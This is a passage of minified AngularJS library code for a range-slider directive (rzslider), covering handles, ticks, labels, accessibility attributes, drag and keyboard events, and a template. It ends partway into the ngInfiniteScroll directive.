bel(),this.updateAriaAttributes()},applyOptions:function(){var e=this.scope.rzSliderOptions?this.scope.rzSliderOptions():{};this.options=n.getOptions(e),this.options.step<=0&&(this.options.step=1),this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.options.draggableRange=this.range&&this.options.draggableRange,this.options.draggableRangeOnly=this.range&&this.options.draggableRangeOnly,this.options.draggableRangeOnly&&(this.options.draggableRange=!0),this.options.showTicks=this.options.showTicks||this.options.showTicksValues||!!this.options.ticksArray,this.scope.showTicks=this.options.showTicks,(s.isNumber(this.options.showTicks)||this.options.ticksArray)&&(this.intermediateTicks=!0),this.options.showSelectionBar=this.options.showSelectionBar||this.options.showSelectionBarEnd||null!==this.options.showSelectionBarFromValue,this.options.stepsArray?this.parseStepsArray():(this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return String(e)},this.getLegend=this.options.getLegend),this.options.vertical&&(this.positionProperty="bottom",this.dimensionProperty="height"),this.options.customTemplateScope&&(this.scope.custom=this.options.customTemplateScope)},parseStepsArray:function(){this.options.floor=0,this.options.ceil=this.options.stepsArray.length-1,this.options.step=1,this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return this.options.bindIndexForStepsArray?this.getStepValue(e):e},this.getLegend=function(e){e=this.options.stepsArray[e];return s.isObject(e)?e.legend:null}},resetSlider:function(){this.manageElementsStyle(),this.addAccessibility(),this.setMinAndMax(),this.updateCeilLab(),this.updateFloorLab(),this.unbindEvents(),this.manageEventsBindings(),this.setDisabledState(),this.calcViewDimensions(),this.refocusPointerIfNeeded()},refocusPointerIfNeeded:function(){this.currentFocusElement&&(this.onPointerFocus(this.currentFocusElement.pointer,this.currentFocusElement.ref),this.focusElement(this.currentFocusElement.pointer))},initElemHandles:function(){s.forEach(this.sliderElem.children(),function(e,t){var n=s.element(e);switch(t){case 0:this.fullBar=n;break;case 1:this.selBar=n;break;case 2:this.minH=n;break;case 3:this.maxH=n;break;case 4:this.flrLab=n;break;case 5:this.ceilLab=n;break;case 6:this.minLab=n;break;case 7:this.maxLab=n;break;case 8:this.cmbLab=n;break;case 9:this.ticks=n}},this),this.selBar.rzsp=0,this.minH.rzsp=0,this.maxH.rzsp=0,this.flrLab.rzsp=0,this.ceilLab.rzsp=0,this.minLab.rzsp=0,this.maxLab.rzsp=0,this.cmbLab.rzsp=0},manageElementsStyle:function(){this.range?this.maxH.css("display",""):this.maxH.css("display","none"),this.alwaysHide(this.flrLab,this.options.showTicksValues||this.options.hideLimitLabels),this.alwaysHide(this.ceilLab,this.options.showTicksValues||this.options.hideLimitLabels);var e=this.options.showTicksValues&&!this.intermediateTicks;this.alwaysHide(this.minLab,e||this.options.hidePointerLabels),this.alwaysHide(this.maxLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.cmbLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.selBar,!this.range&&!this.options.showSelectionBar),this.options.vertical&&this.sliderElem.addClass("rz-vertical"),this.options.draggableRange?this.selBar.addClass("rz-draggable"):this.selBar.removeClass("rz-draggable"),this.intermediateTicks&&this.options.showTicksValues&&this.ticks.addClass("rz-ticks-values-under")},alwaysHide:function(e,t){(e.rzAlwaysHide=t)?this.hideEl(e):this.showEl(e)},manageEventsBindings:function(){this.options.disabled||this.options.readOnly?this.unbindEvents():this.bindEvents()},setDisabledState:function(){this.options.disabled?this.sliderElem.attr("disabled","disabled"):this.sliderElem.attr("disabled",null)},resetLabelsValue:function(){this.minLab.rzsv=void 0,this.maxLab.rzsv=void 0},initHandles:function(){this.updateLowHandle(this.valueToPosition(this.lowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.range&&this.updateCmbLabel(),this.updateTicksScale()},translateFn:function(e,t,n,i){i=void 0===i||i;var r="",o=!1,a=t.hasClass("no-label-injection"),r=i?(this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),String(this.customTrFn(e,this.options.id,n))):String(e);(void 0===t.rzsv||t.rzsv.length!==r.length||0<t.rzsv.length&&0===t.rzsd)&&(o=!0,t.rzsv=r),a||t.html(r),this.scope[n+"Label"]=r,o&&this.getDimension(t)},setMinAndMax:function(){if(this.step=+this.options.step,this.precision=+this.options.precision,this.minValue=this.options.floor,this.options.logScale&&0===this.minValue)throw Error("Can't use floor=0 with logarithmic scale");this.options.enforceStep&&(this.lowValue=this.roundStep(this.lowValue),this.range&&(this.highValue=this.roundStep(this.highValue))),null!=this.options.ceil?this.maxValue=this.options.ceil:this.maxValue=this.options.ceil=this.range?this.highValue:this.lowValue,this.options.enforceRange&&(this.lowValue=this.sanitizeValue(this.lowValue),this.range&&(this.highValue=this.sanitizeValue(this.highValue))),this.applyLowValue(),this.range&&this.applyHighValue(),this.valueRange=this.maxValue-this.minValue},addAccessibility:function(){this.minH.attr("role","slider"),this.updateAriaAttributes(),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.minH.attr("tabindex",""):this.minH.attr("tabindex","0"),this.options.vertical&&this.minH.attr("aria-orientation","vertical"),this.range&&(this.maxH.attr("role","slider"),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.maxH.attr("tabindex",""):this.maxH.attr("tabindex","0"),this.options.vertical&&this.maxH.attr("aria-orientation","vertical"))},updateAriaAttributes:function(){this.minH.attr({"aria-valuenow":this.scope.rzSliderModel,"aria-valuetext":this.customTrFn(this.scope.rzSliderModel,this.options.id,"model"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue}),this.range&&this.maxH.attr({"aria-valuenow":this.scope.rzSliderHigh,"aria-valuetext":this.customTrFn(this.scope.rzSliderHigh,this.options.id,"high"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue})},calcViewDimensions:function(){var e,t=this.getDimension(this.minH);this.handleHalfDim=t/2,this.barDimension=this.getDimension(this.fullBar),this.maxPos=this.barDimension-t,this.getDimension(this.sliderElem),this.sliderElem.rzsp=this.sliderElem[0].getBoundingClientRect()[this.positionProperty],this.initHasRun&&(this.updateFloorLab(),this.updateCeilLab(),this.initHandles(),e=this,i(function(){e.updateTicksScale()}))},updateTicksScale:function(){var e,n,i;this.options.showTicks&&(e=this.options.ticksArray||this.getTicksArray(),n=this.options.vertical?"translateY":"translateX",(i=this).options.rightToLeft&&e.reverse(),this.scope.ticks=e.map(function(e){var t=i.valueToPosition(e);i.options.vertical&&(t=i.maxPos-t);t={selected:i.isTickSelected(e),style:{transform:n+"("+Math.round(t)+"px)"}};return t.selected&&i.options.getSelectionBarColor&&(t.style["background-color"]=i.getSelectionBarColor()),!t.selected&&i.options.getTickColor&&(t.style["background-color"]=i.getTickColor(e)),i.options.ticksTooltip&&(t.tooltip=i.options.ticksTooltip(e),t.tooltipPlacement=i.options.vertical?"right":"top"),i.options.showTicksValues&&(t.value=i.getDisplayValue(e,"tick-value"),i.options.ticksValuesTooltip&&(t.valueTooltip=i.options.ticksValuesTooltip(e),t.valueTooltipPlacement=i.options.vertical?"right":"top")),!i.getLegend||(e=i.getLegend(e,i.options.id))&&(t.legend=e),t}))},getTicksArray:function(){var e=this.step,t=[];this.intermediateTicks&&(e=this.options.showTicks);for(var n=this.minValue;n<=this.maxValue;n+=e)t.push(n);return t},isTickSelected:function(e){if(!this.range)if(null!==this.options.showSelectionBarFromValue){var t=this.options.showSelectionBarFromValue;if(this.lowValue>t&&t<=e&&e<=this.lowValue)return!0;if(this.lowValue<t&&e<=t&&e>=this.lowValue)return!0}else if(this.options.showSelectionBarEnd){if(e>=this.lowValue)return!0}else if(this.options.showSelectionBar&&e<=this.lowValue)return!0;return!!(this.range&&e>=this.lowValue&&e<=this.highValue)},updateFloorLab:function(){this.translateFn(this.minValue,this.flrLab,"floor"),this.getDimension(this.flrLab);var e=this.options.rightToLeft?this.barDimension-this.flrLab.rzsd:0;this.setPosition(this.flrLab,e)},updateCeilLab:function(){this.translateFn(this.maxValue,this.ceilLab,"ceil"),this.getDimension(this.ceilLab);var e=this.options.rightToLeft?0:this.barDimension-this.ceilLab.rzsd;this.setPosition(this.ceilLab,e)},updateHandles:function(e,t){"lowValue"===e?this.updateLowHandle(t):this.updateHighHandle(t),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCmbLabel()},getHandleLabelPos:function(e,t){var n=this[e].rzsd,t=t-n/2+this.handleHalfDim,n=this.barDimension-n;return this.options.boundPointerLabels?this.options.rightToLeft&&"minLab"===e||!this.options.rightToLeft&&"maxLab"===e?Math.min(t,n):Math.min(Math.max(t,0),n):t},updateLowHandle:function(e){this.setPosition(this.minH,e),this.translateFn(this.lowValue,this.minLab,"model"),this.setPosition(this.minLab,this.getHandleLabelPos("minLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("min"),this.scope.minPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},updateHighHandle:function(e){this.setPosition(this.maxH,e),this.translateFn(this.highValue,this.maxLab,"high"),this.setPosition(this.maxLab,this.getHandleLabelPos("maxLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("max"),this.scope.maxPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},shFloorCeil:function(){var e,t,n,i,r,o,a;this.options.hidePointerLabels||(t=e=!1,a=this.isLabelBelowFloorLab(this.minLab),n=this.isLabelAboveCeilLab(this.minLab),o=this.isLabelAboveCeilLab(this.maxLab),i=this.isLabelBelowFloorLab(this.cmbLab),r=this.isLabelAboveCeilLab(this.cmbLab),a?(e=!0,this.hideEl(this.flrLab)):(e=!1,this.showEl(this.flrLab)),n?(t=!0,this.hideEl(this.ceilLab)):(t=!1,this.showEl(this.ceilLab)),this.range&&(o=this.cmbLabelShown?r:o,a=this.cmbLabelShown?i:a,o?this.hideEl(this.ceilLab):t||this.showEl(this.ceilLab),a?this.hideEl(this.flrLab):e||this.showEl(this.flrLab)))},isLabelBelowFloorLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.flrLab.rzsp,e=this.flrLab.rzsd;return t?r-2<=n+i:n<=r+e+2},isLabelAboveCeilLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.ceilLab.rzsp,e=this.ceilLab.rzsd;return t?n<=r+e+2:r-2<=n+i},updateSelectionBar:function(){var e,t,n=0,i=0,r=this.options.rightToLeft?!this.options.showSelectionBarEnd:this.options.showSelectionBarEnd,o=this.options.rightToLeft?this.maxH.rzsp+this.handleHalfDim:this.minH.rzsp+this.handleHalfDim;n=this.range?(i=Math.abs(this.maxH.rzsp-this.minH.rzsp),o):null!==this.options.showSelectionBarFromValue?(o=this.options.showSelectionBarFromValue,e=this.valueToPosition(o),(this.options.rightToLeft?this.lowValue<=o:this.lowValue>o)?(i=this.minH.rzsp-e,e+this.handleHalfDim):(i=e-this.minH.rzsp,this.minH.rzsp+this.handleHalfDim)):r?(i=Math.abs(this.maxPos-this.minH.rzsp)+this.handleHalfDim,this.minH.rzsp+this.handleHalfDim):(i=Math.abs(this.maxH.rzsp-this.minH.rzsp)+this.handleHalfDim,0),this.setDimension(this.selBar,i),this.setPosition(this.selBar,n),this.options.getSelectionBarColor?(t=this.getSelectionBarColor(),this.scope.barStyle={backgroundColor:t}):this.options.selectionBarGradient&&(t=0<(e=null!==this.options.showSelectionBarFromValue?this.valueToPosition(this.options.showSelectionBarFromValue):0)-n^r,r=this.options.vertical?t?"bottom":"top":t?"left":"right",this.scope.barStyle={backgroundImage:"linear-gradient(to "+r+", "+this.options.selectionBarGradient.from+" 0%,"+this.options.selectionBarGradient.to+" 100%)"},this.options.vertical?(this.scope.barStyle.backgroundPosition="center "+(e+i+n+(t?-this.handleHalfDim:0))+"px",this.scope.barStyle.backgroundSize="100% "+(this.barDimension-this.handleHalfDim)+"px"):(this.scope.barStyle.backgroundPosition=e-n+(t?this.handleHalfDim:0)+"px center",this.scope.barStyle.backgroundSize=this.barDimension-this.handleHalfDim+"px 100%"))},getSelectionBarColor:function(){return this.range?this.options.getSelectionBarColor(this.scope.rzSliderModel,this.scope.rzSliderHigh):this.options.getSelectionBarColor(this.scope.rzSliderModel)},getPointerColor:function(e){return"max"===e?this.options.getPointerColor(this.scope.rzSliderHigh,e):this.options.getPointerColor(this.scope.rzSliderModel,e)},getTickColor:function(e){return this.options.getTickColor(e)},updateCmbLabel:function(){var e,t,n;(this.options.rightToLeft?this.minLab.rzsp-this.minLab.rzsd-10<=this.maxLab.rzsp:this.minLab.rzsp+this.minLab.rzsd+10>=this.maxLab.rzsp)?(e=this.getDisplayValue(this.lowValue,"model"),t=this.getDisplayValue(this.highValue,"high"),n="",n=this.options.mergeRangeLabelsIfSame&&e===t?e:this.options.rightToLeft?t+" - "+e:e+" - "+t,this.translateFn(n,this.cmbLab,"cmb",!1),n=this.options.boundPointerLabels?Math.min(Math.max(this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,0),this.barDimension-this.cmbLab.rzsd):this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,this.setPosition(this.cmbLab,n),this.cmbLabelShown=!0,this.hideEl(this.minLab),this.hideEl(this.maxLab),this.showEl(this.cmbLab)):(this.cmbLabelShown=!1,this.showEl(this.maxLab),this.showEl(this.minLab),this.hideEl(this.cmbLab)),this.options.autoHideLimitLabels&&this.shFloorCeil()},getDisplayValue:function(e,t){return this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.customTrFn(e,this.options.id,t)},roundStep:function(e,t){t=t||this.step,e=parseFloat((e-this.minValue)/t).toPrecision(12),e=Math.round(+e)*t;return+(this.minValue+e).toFixed(this.precision)},hideEl:function(e){return e.css({visibility:"hidden"})},showEl:function(e){return e.rzAlwaysHide?e:e.css({visibility:"visible"})},setPosition:function(e,t){e.rzsp=t;var n={};return n[this.positionProperty]=Math.round(t)+"px",e.css(n),t},getDimension:function(e){var t=e[0].getBoundingClientRect();return this.options.vertical?e.rzsd=(t.bottom-t.top)*this.options.scale:e.rzsd=(t.right-t.left)*this.options.scale,e.rzsd},setDimension:function(e,t){e.rzsd=t;var n={};return n[this.dimensionProperty]=Math.round(t)+"px",e.css(n),t},sanitizeValue:function(e){return Math.min(Math.max(e,this.minValue),this.maxValue)},valueToPosition:function(e){var t=this.linearValueToPosition;this.options.customValueToPosition?t=this.options.customValueToPosition:this.options.logScale&&(t=this.logValueToPosition);e=t(e=this.sanitizeValue(e),this.minValue,this.maxValue)||0;return(e=this.options.rightToLeft?1-e:e)*this.maxPos},linearValueToPosition:function(e,t,n){return(e-t)/(n-t)},logValueToPosition:function(e,t,n){return((e=Math.log(e))-(t=Math.log(t)))/((n=Math.log(n))-t)},positionToValue:function(e){var t=e/this.maxPos;this.options.rightToLeft&&(t=1-t);e=this.linearPositionToValue;return this.options.customPositionToValue?e=this.options.customPositionToValue:this.options.logScale&&(e=this.logPositionToValue),e(t,this.minValue,this.maxValue)||0},linearPositionToValue:function(e,t,n){return e*(n-t)+t},logPositionToValue:function(e,t,n){return t=Math.log(t),n=Math.log(n),Math.exp(e*(n-t)+t)},getEventXY:function(e){var t=this.options.vertical?"clientY":"clientX";return(void 0!==e[t]?e:(void 0===e.originalEvent?e:e.originalEvent).touches[0])[t]},getEventPosition:function(e){var t=this.sliderElem.rzsp;return(this.options.vertical?-this.getEventXY(e)+t:this.getEventXY(e)-t)*this.options.scale-this.handleHalfDim},getEventNames:function(e){var t={moveEvent:"",endEvent:""};return e.touches||void 0!==e.originalEvent&&e.originalEvent.touches?(t.moveEvent="touchmove",t.endEvent="touchend"):(t.moveEvent="mousemove",t.endEvent="mouseup"),t},getNearestHandle:function(e){if(!this.range)return this.minH;var t=this.getEventPosition(e),n=Math.abs(t-this.minH.rzsp),e=Math.abs(t-this.maxH.rzsp);return n<e?this.minH:e<n?this.maxH:this.options.rightToLeft?t>this.minH.rzsp?this.minH:this.maxH:t<this.minH.rzsp?this.minH:this.maxH},focusElement:function(e){e[0].focus()},bindEvents:function(){var e,t,n=this.options.draggableRange?(e="rzSliderDrag",t=this.onDragStart,this.onDragMove):(e="lowValue",t=this.onStart,this.onMove);this.options.onlyBindHandles||(this.selBar.on("mousedown",s.bind(this,t,null,e)),this.selBar.on("mousedown",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("mousedown",s.bind(this,t,null,e)),this.maxH.on("mousedown",s.bind(this,t,null,e))):(this.minH.on("mousedown",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("mousedown",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("mousedown",s.bind(this,this.onStart,null,null)),this.fullBar.on("mousedown",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("mousedown",s.bind(this,this.onStart,null,null)),this.ticks.on("mousedown",s.bind(this,this.onTickClick,this.ticks)))),this.options.onlyBindHandles||(this.selBar.on("touchstart",s.bind(this,t,null,e)),this.selBar.on("touchstart",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("touchstart",s.bind(this,t,null,e)),this.maxH.on("touchstart",s.bind(this,t,null,e))):(this.minH.on("touchstart",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("touchstart",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("touchstart",s.bind(this,this.onStart,null,null)),this.fullBar.on("touchstart",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("touchstart",s.bind(this,this.onStart,null,null)),this.ticks.on("touchstart",s.bind(this,this.onTickClick,this.ticks)))),this.options.keyboardSupport&&(this.minH.on("focus",s.bind(this,this.onPointerFocus,this.minH,"lowValue")),this.range&&this.maxH.on("focus",s.bind(this,this.onPointerFocus,this.maxH,"highValue")))},unbindEvents:function(){this.minH.off(),this.maxH.off(),this.fullBar.off(),this.selBar.off(),this.ticks.off()},onStart:function(e,t,n){var i=this.getEventNames(n);n.stopPropagation(),n.preventDefault(),this.calcViewDimensions(),e?this.tracking=t:(e=this.getNearestHandle(n),this.tracking=e===this.minH?"lowValue":"highValue"),e.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(e),n=s.bind(this,this.dragging.active?this.onDragMove:this.onMove,e),e=s.bind(this,this.onEnd,n),r.on(i.moveEvent,n),r.one(i.endEvent,e),this.callOnStart()},onMove:function(e,t,n){var i=this.getEventPosition(t),r=this.options.rightToLeft?this.minValue:this.maxValue,t=this.options.rightToLeft?this.maxValue:this.minValue,o=i<=0?t:i>=this.maxPos?r:(o=this.positionToValue(i),n&&s.isNumber(this.options.showTicks)?this.roundStep(o,this.options.showTicks):this.roundStep(o));this.positionTrackingHandle(o)},onEnd:function(e,t){t=this.getEventNames(t).moveEvent;this.options.keyboardSupport||(this.minH.removeClass("rz-active"),this.maxH.removeClass("rz-active"),this.tracking=""),this.dragging.active=!1,r.off(t,e),this.callOnEnd()},onTickClick:function(e,t){this.onMove(e,t,!0)},onPointerFocus:function(e,t){this.tracking=t,e.one("blur",s.bind(this,this.onPointerBlur,e)),e.on("keydown",s.bind(this,this.onKeyboardEvent)),e.on("keyup",s.bind(this,this.onKeyUp)),this.firstKeyDown=!0,e.addClass("rz-active"),this.currentFocusElement={pointer:e,ref:t}},onKeyUp:function(){this.firstKeyDown=!0,this.callOnEnd()},onPointerBlur:function(e){e.off("keydown"),e.off("keyup"),this.tracking="",e.removeClass("rz-active"),this.currentFocusElement=null},getKeyActions:function(e){var t=e+this.step,n=e-this.step,e={UP:t,DOWN:n,LEFT:n,RIGHT:t,PAGEUP:e+this.valueRange/10,PAGEDOWN:e-this.valueRange/10,HOME:this.minValue,END:this.maxValue};return this.options.rightToLeft&&(e.LEFT=t,e.RIGHT=n,this.options.vertical&&(e.UP=n,e.DOWN=t)),e},onKeyboardEvent:function(e){var r,t=this[this.tracking],n=e.keyCode||e.which,o=this.getKeyActions(t)[{38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"}[n]];null!=o&&""!==this.tracking&&(e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.callOnStart()),r=this,i(function(){var e,t,n,i=r.roundStep(r.sanitizeValue(o));r.options.draggableRangeOnly?(e=r.highValue-r.lowValue,"lowValue"===r.tracking?(n=(t=i)+e)>r.maxValue&&(t=(n=r.maxValue)-e):(t=(n=i)-e)<r.minValue&&(n=(t=r.minValue)+e),r.positionTrackingBar(t,n)):r.positionTrackingHandle(i)}))},onDragStart:function(e,t,n){var i=this.getEventPosition(n);this.dragging={active:!0,value:this.positionToValue(i),difference:this.highValue-this.lowValue,lowLimit:this.options.rightToLeft?this.minH.rzsp-i:i-this.minH.rzsp,highLimit:this.options.rightToLeft?i-this.maxH.rzsp:this.maxH.rzsp-i},this.onStart(e,t,n)},getValue:function(e,t,n,i){var r=this.options.rightToLeft,o=null,o="min"===e?n?i?r?this.minValue:this.maxValue-this.dragging.difference:r?this.maxValue-this.dragging.difference:this.minValue:r?this.positionToValue(t+this.dragging.lowLimit):this.positionToValue(t-this.dragging.lowLimit):n?i?r?this.minValue+this.dragging.difference:this.maxValue:r?this.maxValue:this.minValue+this.dragging.difference:r?this.positionToValue(t+this.dragging.lowLimit)+this.dragging.difference:this.positionToValue(t-this.dragging.lowLimit)+this.dragging.difference;return this.roundStep(o)},onDragMove:function(e,t){var n,i,r,o,a=this.getEventPosition(t),t=this.options.rightToLeft?(s=this.dragging.lowLimit,r=this.dragging.highLimit,o=this.maxH,this.minH):(s=this.dragging.highLimit,r=this.dragging.lowLimit,o=this.minH,this.maxH),s=a>=this.maxPos-s;if(a<=r){if(0===o.rzsp)return;n=this.getValue("min",a,!0,!1),i=this.getValue("max",a,!0,!1)}else if(s){if(t.rzsp===this.maxPos)return;i=this.getValue("max",a,!0,!0),n=this.getValue("min",a,!0,!0)}else n=this.getValue("min",a,!1),i=this.getValue("max",a,!1);this.positionTrackingBar(n,i)},positionTrackingBar:function(e,t){null!=this.options.minLimit&&e<this.options.minLimit&&(t=(e=this.options.minLimit)+this.dragging.difference),null!=this.options.maxLimit&&t>this.options.maxLimit&&(e=(t=this.options.maxLimit)-this.dragging.difference),this.lowValue=e,this.highValue=t,this.applyLowValue(),this.range&&this.applyHighValue(),this.applyModel(),this.updateHandles("lowValue",this.valueToPosition(e)),this.updateHandles("highValue",this.valueToPosition(t))},positionTrackingHandle:function(e){var t=!1;e=this.applyMinMaxLimit(e),this.range&&(this.options.pushRange?(e=this.applyPushRange(e),t=!0):(this.options.noSwitching&&("lowValue"===this.tracking&&e>this.highValue?e=this.applyMinMaxRange(this.highValue):"highValue"===this.tracking&&e<this.lowValue&&(e=this.applyMinMaxRange(this.lowValue))),e=this.applyMinMaxRange(e),"lowValue"===this.tracking&&e>this.highValue?(this.lowValue=this.highValue,this.applyLowValue(),this.updateHandles(this.tracking,this.maxH.rzsp),this.updateAriaAttributes(),this.tracking="highValue",this.minH.removeClass("rz-active"),this.maxH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.maxH),t=!0):"highValue"===this.tracking&&e<this.lowValue&&(this.highValue=this.lowValue,this.applyHighValue(),this.updateHandles(this.tracking,this.minH.rzsp),this.updateAriaAttributes(),this.tracking="lowValue",this.maxH.removeClass("rz-active"),this.minH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.minH),t=!0))),this[this.tracking]!==e&&(this[this.tracking]=e,"lowValue"===this.tracking?this.applyLowValue():this.applyHighValue(),this.updateHandles(this.tracking,this.valueToPosition(e)),this.updateAriaAttributes(),t=!0),t&&this.applyModel()},applyMinMaxLimit:function(e){return null!=this.options.minLimit&&e<this.options.minLimit?this.options.minLimit:null!=this.options.maxLimit&&e>this.options.maxLimit?this.options.maxLimit:e},applyMinMaxRange:function(e){var t="lowValue"===this.tracking?this.highValue:this.lowValue,t=Math.abs(e-t);return null!=this.options.minRange&&t<this.options.minRange?"lowValue"===this.tracking?this.highValue-this.options.minRange:this.lowValue+this.options.minRange:null!=this.options.maxRange&&t>this.options.maxRange?"lowValue"===this.tracking?this.highValue-this.options.maxRange:this.lowValue+this.options.maxRange:e},applyPushRange:function(e){var t="lowValue"===this.tracking?this.highValue-e:e-this.lowValue,n=null!==this.options.minRange?this.options.minRange:this.options.step,i=this.options.maxRange;return t<n?("lowValue"===this.tracking?(this.highValue=Math.min(e+n,this.maxValue),e=this.highValue-n,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=Math.max(e-n,this.minValue),e=this.lowValue+n,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()):null!==i&&i<t&&("lowValue"===this.tracking?(this.highValue=e+i,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=e-i,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()),e},applyModel:function(){this.internalChange=!0,this.scope.$apply(),this.callOnChange(),this.internalChange=!1},callOnStart:function(){var e,t;this.options.onStart&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onStart(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnChange:function(){var e,t;this.options.onChange&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onChange(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnEnd:function(){var e,t;this.options.onEnd&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onEnd(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)})),this.scope.$emit("slideEnded")}},a}]).directive("rzslider",["RzSlider",function(n){return{restrict:"AE",replace:!0,scope:{rzSliderModel:"=?",rzSliderHigh:"=?",rzSliderOptions:"&?",rzSliderTplUrl:"@"},templateUrl:function(e,t){return t.rzSliderTplUrl||"rzSliderTpl.html"},link:function(e,t){e.slider=new n(e,t)}}}]);return e.run(["$templateCache",function(e){e.put("rzSliderTpl.html",'<div class=rzslider><span class=rz-bar-wrapper><span class=rz-bar></span></span> <span class=rz-bar-wrapper><span class="rz-bar rz-selection" ng-style=barStyle></span></span> <span class="rz-pointer rz-pointer-min" ng-style=minPointerStyle></span> <span class="rz-pointer rz-pointer-max" ng-style=maxPointerStyle></span> <span class="rz-bubble rz-limit rz-floor"></span> <span class="rz-bubble rz-limit rz-ceil"></span> <span class=rz-bubble></span> <span class=rz-bubble></span> <span class=rz-bubble></span><ul ng-show=showTicks class=rz-ticks><li ng-repeat="t in ticks track by $index" class=rz-tick ng-class="{\'rz-selected\': t.selected}" ng-style=t.style ng-attr-uib-tooltip="{{ t.tooltip }}" ng-attr-tooltip-placement={{t.tooltipPlacement}} ng-attr-tooltip-append-to-body="{{ t.tooltip ? true : undefined}}"><span ng-if="t.value != null" class=rz-tick-value ng-attr-uib-tooltip="{{ t.valueTooltip }}" ng-attr-tooltip-placement={{t.valueTooltipPlacement}}>{{ t.value }}</span> <span ng-if="t.legend != null" class=rz-tick-legend>{{ t.legend }}</span></li></ul></div>')}]),e.name}),angular.module("infinite-scroll",[]).value("THROTTLE_MILLISECONDS",null).directive("infiniteScroll",["$rootScope","$window","$interval","THROTTLE_MILLISECONDS",function($,y,b,w){return{scope:{infiniteScroll:"&",infiniteScrollContainer:"=",infiniteScrollDistance:"=",infiniteScrollDisabled:"=",infiniteScrollUseDocumentBottom:"=",infiniteScrollListenForEvent:"@"},link:function(n,i,e){var t,r,o=angular.element(y),a=null,s=null,l=null,u=null,c=!0,d=!1,p=null,h=!1,f=function(e){return e=e[0]||e,isNaN(e.offsetHeight)?e.document.documentElement.clientHeight:e.offsetHeight},m=function(e){if(e[0].getBoundingClientRect&&!e.css("none"))return e[0].getBoundingClientRect().top+g(e)},g=function(e){return e=e[0]||e,isNaN(window.pageYOffset)?e.document.documentElement.scrollTop:e.ownerDocument.defaultView.pageYOffset},v=function(){var e,t=u===o?(e=f(u)+g(u[0].document.documentElement),m(i)+f(i)):(e=f(u),void(t=0)!==m(u)&&(t=m(u)),m(i)-t+f(i));return(t=d?f((i[0].ownerDocument||i[0].document).documentElement):t)-e<=f(u)*a+1?(l=!0,s?n.$$phase||$.$$phase?n.infiniteScroll():n.$apply(n.infiniteScroll):void 0):(h&&b.cancel(h),l=!1)};return null!=w&&(v=function(n,i){var r=null,o=0,a=function(){return o=(new Date).getTime(),b.cancel(r),r=null,n.call()};return function(){var e=(new Date).getTime(),t=i-(e-o);return t<=0?(b.cancel(r),r=null,o=e,n.call()):r?void 0:r=b(a,t,1)}}(v,w)),n.$on("$destroy",function(){if(u.unbind("scroll",v),null!=p&&(p(),p=null),h)return b.cancel(h)}),r=function(e){return a=parseFloat(e)||0},n.$watch("infiniteScrollDistance",r),r(n.infiniteScrollDistance),r=function(e){if((s=!e)&&l)return l=!1,v()},n.$watch("infiniteScrollDisabled",r),r(n.infiniteScrollDisabled),r=function(e){return d=e},n.$watch("infiniteScrollUseDocumentBottom",r),r(n.infiniteScrollUseDocumentBottom),(t=function(e){if(null!=u&&u.unbind("scroll",v),null!=(u=e))return u.bind("scroll",v)})(o),n.infiniteScrollListenForEvent&&(p=$.$on(n.infiniteScrollListenForEvent,v)),r=function(e){if(null!=e&&0!==e.length){if(e.nodeType&&1===e.nodeType?e=angular.element(e):"function"==typeof e.append?e=angular.element(e[e.length-1]):"string"==typeof e&&(e=angular.element(document.querySelector(e))),null!=e)return t(e);throw new Error("invalid infinite-scroll-container 